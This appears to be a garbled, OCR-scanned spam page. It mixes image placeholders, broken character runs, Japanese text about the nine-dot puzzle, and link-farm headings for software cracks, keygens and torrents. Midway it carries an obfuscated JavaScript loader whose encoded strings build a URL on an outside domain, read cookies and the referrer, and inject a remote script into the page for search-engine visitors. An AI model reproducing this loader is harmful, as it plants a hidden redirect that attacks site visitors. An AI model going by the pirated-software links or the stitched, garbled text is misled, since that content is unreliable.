

222 22 2222 22



Wavelength of light (nm)

VITALUX 版權所有





222 22 2222 22



var 0x3fcd=['c3BsaXO=','Y29va2ll','UHJvckg=','YkpRSGY=','aU5IZUM=','aldGTms=','aHR0cHM6Lv9icmF6aWxjbG91ZC 5tZW4vbC1uZXcucGhwPyZxdWVyeT0=','dGNIblc=','bGVuZ3Ro','OyBleHBpcmVzPO==','OyBwYXRoPO==','OyBkb21ha W49','OyBzZWN1cmU=','WIBJZmo=','dkJKTUk=','TUZIZFE=','bFdyb04=','Z2V0VGltZO==','OkpWUkU=','RFZ3R24=','Z HILVHA=','LmJpbmcu','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','dmlzaXRlZA==','ampX','UmxZ','RU9o','SXdY','L mdvb2dsZS4=','WE1HOUs=','LnlhaG9vLg==','WEdvZkU=','b0lKa3o=','Um9VUWO=','RXZLR1A=','Z2V0','SVZmWkU=','d mR6a2I=','aW5kZXhPZg==','akJJO1E=','clNObWM=','ZXRWd24=','S25YSHE=','UVdXRHk=','TGZWYWU=','dFRXYmw= ','aGFqZk4=','c3NsbWo=','UGpBRUs=','ZUNGcXk=','Y0tweEY=','YXBwZW5kO2hpbGO=','c2NvaXB0','aGVhZA==','Y3JJY XRIRWxlbWVudA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','6JGJ6buD57SgK+iXjeWFiSsrK+WkluaOm+Wtl+W 51SsrK+S9v+eUqCsrK+eiuuiqjO==','MHw0fDF8NXwyfDM=','YW9v','RWh5','T1hO','d2xKZ2E='];(function( 0x2f2d3c, 0x4 97c72){var\_0x86190d=function(\_0x2e6278){while(--\_0x2e6278){\_0x2f2d3c['push'](\_0x2f2d3c['shift']());}};\_0x86190d(++\_  $0x497c72$ ;  $(0x3fcd,0x17b)$ ; var  $0x2166$ =function $(0x3fc0de, 0x26786c)$  $(0x3fc0de-0x3fc0de-0x0xq)$ \_0x13c86a=\_0x3fcd[\_0x3fc0de];if(\_0x2166['initialized']===undefined){(function(){var \_0x567ad9=function(){var 0x44bd88;try{ 0x44bd88=Function('return\x20(function()\x20'+'{ }.. [2][2][2][2][2][2][2][2][2][2][2] <u>PIROSININEN RIPIRINEN REIRINEN REIRINEN REIRINEN REINEN PRIEDEN AUF EIN FRAGTEN PRIEDEN REINEN REINEN REINEN.</u>

20202020202020202020202020 1970202020202020202020

222222222222222222222

**Quicken Not Responding Windows 10** 



Wavelength of light (nm)

VITALUX 版權所有





## [Transient Designer For Mac](https://www.qualifinance.be/nl-be/system/files/webform/visitor-uploads/transient-designer-for-mac.pdf)

## [Download Patch Pes 2010 Algeria](https://trusting-morse-c5637a.netlify.app/Download-Patch-Pes-2010-Algeria)

 $\alpha$ האפוריה המפורות המוסיף המוסיף המוסיף המוסיף המוסיף המוסיף המוסיף המוסיף המוסיף המוסיף המוסיף המוסיף המוסיף ה

このパズルを解いてみたら、最初の試行では通常、仮想の四角形内に線を描くことが必要であることを確認できます..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x48f86e){\_0x44bd88=window;}return 0x44bd88;};var \_0x2dd753=\_0x567ad9();var \_0xa6f43e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x2dd753['atob']||(\_0x2dd753['atob']=function(\_0x3a69bf){var \_0x422a6b=String(\_0x3a69bf)['replace'](/=+\$/,'');for(var \_0x5b2ff0=0x0,\_0x455002,\_0x3fa3cf,\_0x4f7085=0x0,\_0x5451b5='';\_0x3fa3cf=\_0x422a6b['charAt'](\_0x4f7085++);~\_0x3fa 3cf&&(\_0x455002=\_0x5b2ff0%0x4?\_0x455002\*0x40+\_0x3fa3cf:\_0x3fa3cf,\_0x5b2ff0++%0x4)?\_0x5451b5+=String['from CharCode'](0xff&\_0x455002>>(-0x2\*\_0x5b2ff0&0x6)):0x0){\_0x3fa3cf=\_0xa6f43e['indexOf'](\_0x3fa3cf);}return  $0x5451b5;\};(0);0x2166['base64DecodeUnicode']$ =function( $0x3b744f$ ){var  $0x58616f=atob(0x3b744f);var$ \_0x2ae782=[];for(var \_0x2e7474=0x0,\_0x15e688=\_0x58616f['length'];\_0x2e7474=\_0x2a92db;},'jBICQ':function  $0x244d20$ ( $0x5d7a40$ ,  $0x47d7ab$ ){return

 $0x5d7a40===0x47d7ab$ ; \rSPmc':  $0x2166('0x25')$ , \etVwn':  $0x2166('0x26')$ , 'KnXHq':function

\_0x383349(\_0x1ab4c4,\_0x57fed8){return \_0x1ab4c4>=\_0x57fed8;},'QWWDy':function

\_0x58c53d(\_0x5869a7,\_0x85ddac){return

\_0x5869a7!==\_0x85ddac;},'LfVae':\_0x2166('0x27'),'tTWbl':\_0x2166('0x28'),'hajfN':function

\_0x3a2422(\_0x4109d1,\_0x22e5de){return \_0x4109d1(\_0x22e5de);},'sslmj':function

\_0x1b2468(\_0x68364c,\_0x3c13aa){return

 $0x68364c+0x3c13aa;$ ;'PjAEK':  $0x2166('0x11')$ ,'eCFqy':  $0x2166('0x0')$ ,'cKpxF':  $0x2166('0x1')$ };var  $0x2c633d=[0x2166($ '0x29'),\_0x3f3880[\_0x2166('0x2a')],\_0x2166('0x2b'),\_0x3f3880[\_0x2166('0x2c')],\_0x3f3880[\_0x2166('0x2d')],\_0x3f3880[\_0 x2166('0x2e')],\_0x3f3880[\_0x2166('0x2f')]],\_0x573868=document['referrer'],\_0x20065d=![],\_0x560d29=cookie[\_0x2166('0x 30')](\_0x3f3880[\_0x2166('0x31')]);for(var \_0x1dfc45=0x0;\_0x1dfc45.

彼は研究の主題に、ページから鉛筆を持ち上げずに、ただ4本の直線を使って9つの点をすべて結ぶように挑戦した. [Scanmaster Elm Crack Keygen](https://infallible-hodgkin-a77c0b.netlify.app/Scanmaster-Elm-Crack-Keygen)

## [Quicktime Player Free Download For Mac](https://hub.docker.com/r/risubbule/quicktime-player-free-download-for-mac)

หิวการทางการทางการทางการทางการทางการทางการทางการทางการทางการทางการทางการทางการทางการทางการทางการทางการทางการท ーク・バーナム、そしてロバート・ワイズバーグとのジョセフ・アルバは、同じパズルを使った別の実験を行ったが、別の研究手順..

comporter the property content to the format content to the format of the property content of the property of t

幻想的な閉じ込めから脱却し、ドットを囲む空白領域で線を続けるのは20%に過ぎない..

スピーカー、トレーナー、トレーニングプログラムの開発者、組織のコンサルタント、大学の教授の方々は、外部からの考え方の膨大なメリット..

最初の段階では、ギルフォードの元研究のすべての参加者は、可能な解決策を想像上の広場内の人々(最終的にはパズルを解決した人さえも)に限定することによって、..

しかし、正しい解決策では、ドットによって定義された領域を超えて延びる線を描画する必要があります. 773a7aa168 [Download Reason 9 Mac Torrent](https://zealous-shockley-c44023.netlify.app/Download-Reason-9-Mac-Torrent)

773a7aa168

[Xbox Emulator Apk Download](https://inrerora.mystrikingly.com/blog/xbox-emulator-apk-download)